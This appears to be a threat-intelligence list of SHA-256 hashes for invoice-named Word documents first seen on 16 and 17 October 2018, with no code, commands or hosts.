7ebdc94d4c4a33bf6e01042e35faea58379eb6304f5252bff0c2ea468e2e6756
Filename Invoice_ 91148.16_10.doc
First Seen 2018-10-16 20:32:14
96605f0d20a119184cafeb6c04a0a629c44b1f83968a536d77141bfc222aa9ee
Filename Invoice_ 95069.16_10.doc
First Seen 2018-10-16 20:32:17
a0c3a4e3b52486d386e34b85147cfb53dc3ad64eecdba988228d6f36715e4e2f
Filename Invoice_ 45205.16_10.doc
First Seen 2018-10-16 20:46:32
c310245d9c8f40f6b18dda63bd11fd28bcb6fb63c5c14a4dec5cd507e7a31e62
Filename Invoice_ 64344.16_10.doc
First Seen 2018-10-16 21:01:42
b608c76d5eeb6e9d195051f23c6f9a9567c9ba17ce7623fa8b85e9a4b93d87ef
Filename Invoice_ 79253.16_10.doc
First Seen 2018-10-16 21:01:47
666f82f5c48f64dd05f7229f57793a042bffd460563d0f5877905f7a29f5cd70
Filename Invoice_ 77842.16_10.doc
First Seen 2018-10-16 21:01:45
03819badb326d4af6d8c007973c74cae03dc996389457a6e59196f6eb0dbe38a
Filename Invoice_ 40831.16_10.doc
First Seen 2018-10-16 21:01:39
a12755569377690a2d28cf186d3c1a6f2f3c52ca43ca72893d0623c27f64e061
Filename Invoice_ 13225.16_10.doc
First Seen 2018-10-16 21:01:34
9ae4ef39aad6da6086dfb964ea381f51fae3acd18bc19cdd7d4b82b26beda114
Filename Invoice_ 01246.16_10.doc
First Seen 2018-10-16 21:16:29
e97b973898055f4419f4aa3e8b9c9f0a298f16306f4c2ddf8ca02ea40698429f
Filename Invoice_ 50261.16_10.doc
First Seen 2018-10-16 21:16:47
66a5be58480cd49bbd4a8acc67a9441713fe3280acb0f7a1431e81290c68c4fc
Filename Invoice_ 50185.16_10.doc
First Seen 2018-10-16 21:16:45
bb0f5a8709b259643638d1947021780b5fa23094b68cdf62ccd3d2c1e490a2ea
Filename Invoice_ 19939.16_10.doc
First Seen 2018-10-16 21:16:35
f6a6930e7e2b8eb95624ba8628920403ba314cdcf68684b78a70d58947355aaf
Filename Invoice_ 87210.16_10.doc
First Seen 2018-10-16 21:16:56
5621e7452459cdc5e89adae3a3c88d9b7750dffa8eece74006f83620316897ee
Filename Invoice_ 40925.16_10.doc
First Seen 2018-10-16 21:16:39
67152cf5883a2c41f2c96e3f4900a03b656628f8dbf9a776dd2991a1ab04a5e0
Filename Invoice_ 29056.16_10.doc
First Seen 2018-10-16 21:16:38
636683718a0dc9ca6fd54d8c268f122b92fb560e2bfd884a4e09e4b288a5252b
Filename Invoice_ 28136.16_10.doc
First Seen 2018-10-16 21:31:31
8f965c9663f240d9a6cd7bfa203224952f08d2919f0346d8f9bb1a427df7463e
Filename Invoice_ 83082.16_10.doc
First Seen 2018-10-16 19:01:35
edaa2b8c970bb1a1611cdce3b64e95dddf96a17d4b849443e716192af58e23bf
Filename Invoice_ 20088.16_10.doc
First Seen 2018-10-16 22:31:31
54b165b1d04c0b2619a172c903525a1f685aed1b261f8b527c9e0362d541a937
Filename Invoice_ 83400.16_10.doc
First Seen 2018-10-16 22:46:43
47e3e92b04cbf4ff5c15a1df40104ee97300d60b6f51396634accc26ec0cd60d
Filename Invoice_ 78998.16_10.doc
First Seen 2018-10-16 22:46:42
a6459dad0108e2314daac423d35ecaef885ea27426192dfc95833c00ab3ef3c3
Filename Invoice_ 85189.16_10.doc
First Seen 2018-10-16 23:01:36
3bf42a4d1285266dd11f7bf665e5b7faecca7ba3dc38a89d73c9c01055a182ef
Filename Invoice_ 15038.16_10.doc
First Seen 2018-10-16 23:16:33
27d77555ce1f37cab27dc17187cff35bcb937edb6dea00db548024e667c6755f
Filename Invoice_ 22946.16_10.doc
First Seen 2018-10-16 23:16:36
4b3ebea8cb4dc20310a895db75bc5568904f6bffa1fdeb22c098c0c60d439d0c
Filename Invoice_ 69436.16_10.doc
First Seen 2018-10-16 23:16:38
b11c3ef11adf8a28f92d35b682a5ae9e9cb4752c3486a992f31f95c8fe8ccd05
Filename Invoice_ 29509.16_10.doc
First Seen 2018-10-16 23:46:33
1fba1703918869aa69e0c62e213049d9e73928ab1c498ad1c5b1e1cd7798127f
Filename Invoice_ 42580.16_10.doc
First Seen 2018-10-17 00:01:39
6942879f58c1a9b1454c6391d3bdad072d639958c78b418047f76f10d6ca9bef
Filename Invoice_ 62404.16_10.doc
First Seen 2018-10-17 00:01:43
d68a903659e9637853156c1972078512dc6f13e648ef42703595d7ec717746a3
Filename Invoice_ 68129.16_10.doc
First Seen 2018-10-17 00:01:45
560a03763938559d19cc97067469ca9361ccce0c01725fcc33952a6626be4ebc
Filename Invoice_ 31993.16_10.doc
First Seen 2018-10-17 00:16:34
1647ee52e1da146cb3414038229f43d552603704f94980b931e662a8a1c74488
Filename Invoice_ 58962.16_10.doc
First Seen 2018-10-17 00:16:37
d55338dc06ad68145cf2ae4fbe1ea4339c97c58cbf98f79895c22a45561495ad
Filename Invoice_ 88054.16_10.doc
First Seen 2018-10-17 00:16:42
c4669d799dacb376269bae83d68a2ed671206dccada87bab4e18ce7afae199c9
Filename Invoice_ 39011.16_10.doc
First Seen 2018-10-17 01:01:40
ba102cfa3cca8b29eddd6f02ffca325342a8d58e2e4cfc1d9e36741f0c256875
Filename Invoice_ 10813.16_10.doc
First Seen 2018-10-17 01:01:31
2c31f4c5f9d49645c5b1028a37397f4626f4b9be2c0e3800abc6302aa03e8ad8
Filename Invoice_ 99964.16_10.doc
First Seen 2018-10-17 01:01:44
f1f2bfe1cc69281bee426c255e6aa6560c0d400c7404978ac9d24a26dc1aad03
Filename Invoice_ 28438.16_10.doc
First Seen 2018-10-17 01:01:39
d342f888c160ba27e891f6df0df027fc3497b9787d1856c1e93b24c32596c352
Filename Invoice_ 23421.16_10.doc
First Seen 2018-10-17 03:16:31
34abf683b70f0f45cf21d3d569f65b9ef4ce364f274cd9cc1e8387d2feb4551c
Filename Invoice_ 85708.16_10.doc
First Seen 2018-10-17 03:16:35
4eee946e0d18d387961e4a01800d50bfc1d189759a4466d5fa025cf36a3fc36f
Filename Invoice_ 70332.16_10.doc
First Seen 2018-10-17 04:16:51
19232762b5ecbf4ed3af74a800f2700ec7a8a51a6cf3a93046040b90b5120084
Filename Invoice_ 86072.16_10_1.doc
First Seen 2018-10-17 04:16:54
4e988a93ac216646997a657a41a0e2d8f96c8164d78a2f995636c7ea742504ed
Filename Invoice_ 68185.16_10.doc
First Seen 2018-10-17 04:16:47
10763f1d2fcbacb41b9d7cd29e4c30f0c8f66bb9e9cd5aaf30a04337f800a75f
Filename Invoice_ 53390.16_10.doc
First Seen 2018-10-17 04:46:38
c1a262975ca2b0a69d2ee45c1478fdc2a58017e975896efbed7f5157e8c0033e
Filename Invoice_ 50692.16_10.doc
First Seen 2018-10-17 04:46:35
9696a4957d395e24ccd7c0e7b437b59015eb1334d8b55ddd6d658f5de0198087
Filename Invoice_ 66914.16_10.doc
First Seen 2018-10-17 05:46:41
965582f73669f37cc109ba581518c29cea2176b16ca08e7950b83757bd5809b3
Filename Invoice_ 57919.16_10.doc
First Seen 2018-10-17 02:57:25
a9eb615e5c21389714d42c57c96b7370905d4747480d3399365e852fe170f0ed
Filename Invoice_ 44123.16_10.doc
First Seen 2018-10-16 20:46:39
64242c0a68de541401001231d24a7c8aa157125c67137d4f3365cf37877985e7
Filename Invoice_ 84319.16_10.doc
First Seen 2018-10-16 21:41:31